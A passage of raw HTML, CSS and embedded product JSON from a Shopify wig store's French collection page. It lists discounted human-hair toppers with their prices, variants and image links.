  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7323762458707,"title":"BAIS Curly With Honey BlondePartial Topper (pas une perruque)","handle":"bais-curly-with-honey-blondepartial-topper-not-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-12-11T09:16:11+08:00","created_at":"2024-05-17T15:55:48+08:00","vendor":"hairbs","type":"surmatelas","tags":["90%","salenow","topper","Udiscounts"],"price":11900,"price_min":11900,"price_max":12900,"available":true,"price_varies":true,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":25800,"compare_at_price_varies":true,"variants":[{"id":43339865751635,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000186","requires_shipping":true,"taxable":false,"featured_image":{"id":40247523639379,"product_id":7323762458707,"position":1,"created_at":"2025-12-11T09:15:17+08:00","updated_at":"2026-01-10T03:16:13+08:00","alt":"hairbs topper Same As Pics BAIS Curly With Honey BlondePartial Topper (Not A Wig)","width":800,"height":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173","variant_ids":[43339865751635]},"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-44,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAIS Curly With Honey BlondePartial Topper (Not A Wig)","id":31604847607891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43339865784403,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055885.png?v=1767986232","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-34928856399955.jpg?v=1765415773","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055872.png?v=1767992830"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173","options":["Color"],"media":[{"alt":"hairbs topper Same As Pics BAIS Curly With Honey BlondePartial Topper (Not A Wig)","id":31604847607891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173","width":800},{"alt":"hairbs topper BAIS Curly With Honey BlondePartial Topper (Not A Wig)","id":31604847575123,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055885.png?v=1767986232"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055885.png?v=1767986232","width":800},{"alt":"hairbs topper BAIS Curly With Honey BlondePartial Topper (Not A Wig)","id":27403517788243,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-34928856399955.jpg?v=1765415773"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-34928856399955.jpg?v=1765415773","width":1000},{"alt":"hairbs topper BAIS Curly With Honey BlondePartial Topper (Not A Wig)","id":31604851638355,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055872.png?v=1767992830"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055872.png?v=1767992830","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7705759023187" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #4/613 Surmatelas partiel" data-price="10900"  data-product-id="7705759023187">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-cute-straight-partial-toppernot-a-wig-for-black-women" title="BAISI #4/613 Surmatelas partiel">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836_{width}x.png?v=1766606649"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836_500x.png?v=1766606649"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR topper Same As Pics BAIS Cute Straight Partial Topper(Not A Wig) For Black Women">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836_500x.png?v=1766606649" alt="BAISI HAIR topper Same As Pics BAIS Cute Straight Partial Topper(Not A Wig) For Black Women" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-cute-straight-partial-toppernot-a-wig-for-black-women">
      
      <span class="prod-title">BAISI #4/613 Surmatelas partiel</span>
    </a>
    
    <div product-id="7705759023187" product-handle="bais-cute-straight-partial-toppernot-a-wig-for-black-women" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7705759023187,"title":"BAISI #4\/613 Surmatelas partiel","handle":"bais-cute-straight-partial-toppernot-a-wig-for-black-women","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-10T14:26:34+08:00","created_at":"2025-10-10T14:24:38+08:00","vendor":"BAISI HAIR","type":"surmatelas","tags":["salenow","TikTok Zone","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43159014309971,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000160","requires_shipping":true,"taxable":false,"featured_image":{"id":40249831653459,"product_id":7705759023187,"position":1,"created_at":"2025-12-11T18:14:55+08:00","updated_at":"2025-12-25T04:04:09+08:00","alt":"BAISI HAIR topper Same As Pics BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","width":800,"height":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649","variant_ids":[43159014309971]},"available":true,"name":"BAISI #4\/613 Surmatelas partiel - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":300,"compare_at_price":21800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR topper Same As Pics BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","id":31607117381715,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43159014342739,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #4\/613 Surmatelas partiel - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":300,"compare_at_price":23800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055837.png?v=1766606588","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055835.png?v=1766606528","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1197053997.jpg?v=1765448613","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1208355587.png?v=1765448613"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649","options":["Color"],"media":[{"alt":"BAISI HAIR topper Same As Pics BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","id":31607117381715,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649","width":800},{"alt":"BAISI HAIR topper BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","id":31607117348947,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055837.png?v=1766606588"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055837.png?v=1766606588","width":800},{"alt":"BAISI HAIR topper BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","id":31607117414483,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055835.png?v=1766606528"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055835.png?v=1766606528","width":800},{"alt":"Baisi-6X7_Glueless_topper_hair_unit-Ginger_and_blonde_color-100_human_hair-for black women-clips in hair-glueless hair","id":31607118757971,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/1b1f8c556eaa4dbfb60cc819a64be86a.thumbnail.0000000000.jpg?v=1765448117"},"aspect_ratio":0.563,"duration":10520,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/1b1f8c556eaa4dbfb60cc819a64be86a\/1b1f8c556eaa4dbfb60cc819a64be86a.SD-480p-1.5Mbps-64949938.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/1b1f8c556eaa4dbfb60cc819a64be86a\/1b1f8c556eaa4dbfb60cc819a64be86a.HD-1080p-7.2Mbps-64949938.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/1b1f8c556eaa4dbfb60cc819a64be86a\/1b1f8c556eaa4dbfb60cc819a64be86a.HD-720p-4.5Mbps-64949938.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/1b1f8c556eaa4dbfb60cc819a64be86a\/1b1f8c556eaa4dbfb60cc819a64be86a.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR topper BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","id":31172068704339,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1197053997.jpg?v=1765448613"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1197053997.jpg?v=1765448613","width":1080},{"alt":"BAISI HAIR topper BAIS Cute Straight Partial Topper(Not A Wig) For Black Women","id":31467804590163,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1208355587.png?v=1765448613"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1208355587.png?v=1765448613","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7473761517651" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Surmatelas partiel marron miel (pas une perruque)" data-price="10900"  data-product-id="7473761517651">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-fuller-straight-partial-topper-not-a-wig" title="BAIS Surmatelas partiel marron miel (pas une perruque)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036_{width}x.jpg?v=1766665328"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036_500x.jpg?v=1766665328"data-widths="[180, 360, 540, 720]"alt="hairbs topper BAIS Fuller Straight Partial Topper (Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036_500x.jpg?v=1766665328" alt="hairbs topper BAIS Fuller Straight Partial Topper (Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
